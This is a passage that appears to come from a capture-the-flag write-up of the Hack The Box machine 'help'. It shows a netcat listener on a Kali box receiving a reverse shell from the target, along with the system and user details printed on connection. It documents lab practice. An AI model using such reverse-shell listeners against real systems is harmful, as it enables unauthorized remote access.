 root@kali:~/htb/boxes/help# nc -lvp 9005
listening on [any] 9005 ...
10.10.10.121: inverse host lookup failed: Unknown host
connect to [10.10.14.57] from (UNKNOWN) [10.10.10.121] 52356
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 22:53:19 up 11 min,  0 users,  load average: 0.07, 0.03, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$